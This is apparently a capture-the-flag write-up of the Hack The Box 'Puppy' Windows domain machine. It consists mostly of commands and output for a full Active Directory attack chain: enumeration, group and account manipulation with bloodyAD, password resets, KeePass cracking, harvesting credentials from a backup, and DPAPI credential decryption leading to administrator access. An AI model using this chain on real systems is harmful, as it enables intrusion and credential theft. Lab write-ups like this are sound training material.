Puppy
Credentials provided: levi.james:KingofAkron2025!
Recon
nmap -vv 10.10.11.70
nmap -sCV -p53,88,111,135,139,389,445,464,593,636,2049,3260,3268,3269 -oN nmap-initial 10.10.11.70
# PORT STATE SERVICE VERSION
# 53/tcp open domain Simple DNS Plus
# 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-04 05:11:35Z)
# 111/tcp open rpcbind 2-4 (RPC #100000)
# | rpcinfo:
# | program version port/proto service
# | 100000 2,3,4 111/tcp rpcbind
# | 100000 2,3,4 111/tcp6 rpcbind
# | 100000 2,3,4 111/udp rpcbind
# | 100000 2,3,4 111/udp6 rpcbind
# | 100003 2,3 2049/udp nfs
# | 100003 2,3 2049/udp6 nfs
# | 100005 1,2,3 2049/udp mountd
# | 100005 1,2,3 2049/udp6 mountd
# | 100021 1,2,3,4 2049/tcp nlockmgr
# | 100021 1,2,3,4 2049/tcp6 nlockmgr
# | 100021 1,2,3,4 2049/udp nlockmgr
# | 100021 1,2,3,4 2049/udp6 nlockmgr
# | 100024 1 2049/tcp status
# | 100024 1 2049/tcp6 status
# | 100024 1 2049/udp status
# |_ 100024 1 2049/udp6 status
# 135/tcp open msrpc Microsoft Windows RPC
# 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
# 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
# 445/tcp open microsoft-ds?
# 464/tcp open kpasswd5?
# 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
# 636/tcp open tcpwrapped
# 2049/tcp open status 1 (RPC #100024)
# 3260/tcp open iscsi?
# 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
# 3269/tcp open tcpwrapped
# Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
#
# Host script results:
# |_clock-skew: 6h59m55s
# | smb2-time:
# | date: 2025-10-04T05:13:26
# |_ start_date: N/A
# | smb2-security-mode:
# | 311:
# |_ Message signing enabled and required
User
Let's see what our user can do:
nxc smb "$IP" -u "$USER" -p "$PASSWORD" --shares
# SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
# SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
# SMB 10.10.11.70 445 DC [*] Enumerated shares
# SMB 10.10.11.70 445 DC Share Permissions Remark
# SMB 10.10.11.70 445 DC ----- ----------- ------
# SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
# SMB 10.10.11.70 445 DC C$ Default share
# SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
# SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
# SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
# SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
nxc ldap "$IP" -d "$DOMAIN" -u "$USER" -p "$PASSWORD" --kerberoasting Kerberoastables.txt --kdcHost "$DC_HOST"
# LDAP 10.10.11.70 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
# LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
# LDAP 10.10.11.70 389 DC Bypassing disabled account krbtgt
# LDAP 10.10.11.70 389 DC No entries found!
# LDAP 10.10.11.70 389 DC [-] Error with the LDAP account used
nxc ldap "$IP" -d "$DOMAIN" -u "$USER" -p "$PASSWORD" --bloodhound -c All
# LDAP 10.10.11.70 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
# LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
# LDAP 10.10.11.70 389 DC Resolved collection methods: acl, session, rdp, localadmin, psremote, objectprops, group, dcom, container, trusts
# LDAP 10.10.11.70 389 DC Done in 00M 08S
# LDAP 10.10.11.70 389 DC Compressing output into /root/.nxc/logs/DC_10.10.11.70_2025-10-04_072505_bloodhound.zip

bloodyAD --host 10.10.11.70 -d PUPPY.HTB -u levi.james -p 'KingofAkron2025!' add groupMember developers levi.james
# [+] levi.james added to developers
Going back to the SMB shares:
nxc smb "$IP" -u "$USER" -p "$PASSWORD" --shares
# SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
We have an extra DEV share.
smbmap -H "$TARGET" -u "$USER" -p "$PASSWORD" -r DEV
# ________ ___ ___ _______ ___ ___ __ _______
# /" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
# (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
# \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
# __/ \ |: \. |(| _ \ |: \. | // __' \ (| /
# /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
# (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
# -----------------------------------------------------------------------------
# SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
# https://github.com/ShawnDEvans/smbmap
#
# [*] Detected 1 hosts serving SMB
# [*] Established 1 SMB connections(s) and 1 authenticated session(s)
# [+] IP: 10.10.11.70:445 Name: PUPPY.HTB Status: Authenticated
# Disk Permissions Comment
# ---- ----------- -------
# DEV READ ONLY DEV-SHARE for PUPPY-DEVS
# ./DEV
# dw--w--w-- 0 Sat Oct 4 07:24:49 2025 .
# dr--r--r-- 0 Sat Mar 8 17:52:57 2025 ..
# fr--r--r-- 34394112 Sun Mar 23 08:09:12 2025 KeePassXC-2.7.9-Win64.msi
# dr--r--r-- 0 Sun Mar 9 21:16:16 2025 Projects
# fr--r--r-- 2677 Wed Mar 12 03:25:46 2025 recovery.kdbx
smbmap -H "$TARGET" -u "$USER" -p "$PASSWORD" --download "DEV\\recovery.kdbx"
# [*] Detected 1 hosts serving SMB
# [*] Established 1 SMB connections(s) and 1 authenticated session(s)
# [+] Starting download: DEV\recovery.kdbx (2677 bytes)
# [+] File output to: /workspace/10.10.11.70-DEV_recovery.kdbx
Using keeweb.info (Not recomended for real pentest, I dont have a good CLI tool right now) it asks for a password, let's try to crack it:
file 10.10.11.70-DEV_recovery.kdbx
# 10.10.11.70-DEV_recovery.kdbx: Keepass password database 2.x KDBX
It seems that hashcat does't support this one, john does though:
keepass2john 10.10.11.70-DEV_recovery.kdbx > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt --format=hash.txt
# Using default input encoding: UTF-8
# Loaded 1 password hash (KeePass [AES/Argon2 128/128 SSE2])
# Cost 1 (t (rounds)) is 37 for all loaded hashes
# Cost 2 (m) is 65536 for all loaded hashes
# Cost 3 (p) is 4 for all loaded hashes
# Cost 4 (KDF [0=Argon2d 2=Argon2id 3=AES]) is 0 for all loaded hashes
# Will run 8 OpenMP threads
# Note: Passwords longer than 41 [worst case UTF-8] to 124 [ASCII] rejected
# Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
# liverpool (10.10.11.70-DEV_recovery)
# 1g 0:00:00:26 DONE (2025-10-04 07:43) 0.03747g/s 1.499p/s 1.499c/s 1.499C/s purple..123123
# Use the "--show" option to display all of the cracked passwords reliably
# Session completed.
liverpool, let's open the kdbx file again, we get:
adam.silver:HJKL2025!canPSRemote on DC01ant.edwards:Antman2025!SMB (WRITE DEV), genericAll ->adam.silverjamie.williams:JamieLove2025!noSMB- Samuel Blake
ILY2025!No account? - Steve Tucker
Steve2025!No account?
When trying to WinRM with adam.silver we get an error.
bloodyAD --host 10.10.11.70 -d PUPPY.HTB -u levi.james -p KingofAkron2025! get object adam.silver
# userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT
Ok so using ant.edwards we can remove the ACCOUNTDISABLE flag from adam.silver:
bloodyAD --host 10.10.11.70 -d PUPPY.HTB -u ant.edwards -p 'Antman2025!' remove uac adam.silver -f ACCOUNTDISABLE
# [-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
Though still getting the error, I had to also change the password:
nxc winrm DC01.PUPPY.HTB -u adam.silver -p 'newPassw0rd!'
# WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
# WINRM 10.10.11.70 5985 DC [-] PUPPY.HTB\adam.silver:newPassw0rd!
bloodyAD --host 10.10.11.70 -d PUPPY.HTB -u ant.edwards -p 'Antman2025!' set password "adam.silver" 'newPassw0rd!'
# [+] Password changed successfully!
nxc winrm DC01.PUPPY.HTB -u adam.silver -p 'newPassw0rd!'
# WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
# WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\adam.silver:newPassw0rd! (admin)
evil-winrm -u adam.silver -p 'newPassw0rd!' -i DC01.PUPPY.HTB
cat user.txt
# <redacted>
Root
Let's keep exploring
PS C:\Backups> dir
# Directory: C:\Backups
# Mode LastWriteTime Length Name
# ---- ------------- ------ ----
# -a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
PS C:\Backups> download "C:/Backups/site-backup-2024-12-30.zip"
Let's investgate this archive:
ls
# assets images index.html nms-auth-config.xml.bak
cat nms-auth-config.xml.bak
# <host>DC.PUPPY.HTB</host>
# <port>389</port>
# <base-dn>dc=PUPPY,dc=HTB</base-dn>
# <bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
# <bind-password>ChefSteph2025!</bind-password>
steph.cooper:ChefSteph2025!
Again looking at bloodhound, we see that steph.cooper canPSRemote on DC01, ok that's not extremely useful, but there's a steph.cooper_adm account too, this user is member of Administrators and can DCSync.
Checking for password reuse, we don't get a hit. Let's see if steph.cooper has extra stuff on DC01:
PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> ls -hidden
# Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
# Mode LastWriteTime Length Name
# ---- ------------- ------ ----
# -a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> ls -hidden
# Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
# Mode LastWriteTime Length Name
# ---- ------------- ------ ----
# -a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
Let's download both files and try to decrypt them:
dpapi.py masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'ChefSteph2025!'
# Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
#
# [MASTERKEYFILE]
# Version : 2 (2)
# Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
# Flags : 0 (0)
# Policy : 4ccf1275 (1288639093)
# MasterKeyLen: 00000088 (136)
# BackupKeyLen: 00000068 (104)
# CredHistLen : 00000000 (0)
# DomainKeyLen: 00000174 (372)
#
# Decrypted key with User Key (MD4 protected)
# Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
dpapi.py credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
# Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
#
# [CREDENTIAL]
# LastWritten : 2025-03-08 15:54:29+00:00
# Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
# Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
# Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
# Target : Domain:target=PUPPY.HTB
# Description :
# Unknown :
# Username : steph.cooper_adm
# Unknown : FivethChipOnItsWay2025!
steph.cooper_adm:FivethChipOnItsWay2025!
nxc winrm DC01.PUPPY.HTB -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
# WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
# WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\steph.cooper_adm:FivethChipOnItsWay2025! (admin)
evil-winrm -i DC01.PUPPY.HTB -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
PS C:\Users\Administrator\Desktop> ls
# Directory: C:\Users\Administrator\Desktop
# Mode LastWriteTime Length Name
# ---- ------------- ------ ----
# -ar--- 10/3/2025 5:50 PM 34 root.txt